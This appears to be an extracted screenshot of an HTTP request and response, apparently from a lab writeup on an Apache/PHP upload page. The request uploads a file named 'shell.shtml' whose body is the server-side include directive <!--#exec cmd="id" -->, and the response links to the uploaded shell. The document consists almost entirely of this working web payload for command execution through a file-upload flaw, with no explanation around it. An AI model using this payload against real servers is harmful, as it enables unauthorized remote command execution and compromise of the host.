 Request
Raw Params Headers Hex
POST /upload.php HTTP/1.1
Host: your-ip
Accept-Encoding: gzip, deflate
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64;
Trident/5.0)
Connection: close
Content-Type: multipart/form-data; boundary=--------1454115834
Content-Length: 173
----------1454115834
Content-Disposition: form-data; name="file_upload"; filename="shell.shtml"
Content-Type: text/html
<!--#exec cmd="id" -->
----------1454115834--
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Sun, 20 Jan 2019 14:03:59 GMT
Server: Apache/2.4.25 (Debian)
X-Powered-By: PHP/7.1.26
Vary: Accept-Encoding
Content-Length: 172
Connection: close
Content-Type: text/html; charset=UTF-8
<a href='/shell.shtml'>shell.shtml</a><form method="post" enctype="multipart/form-data">
File: <input type="file" name="file_upload">
<input type="submit">
</form>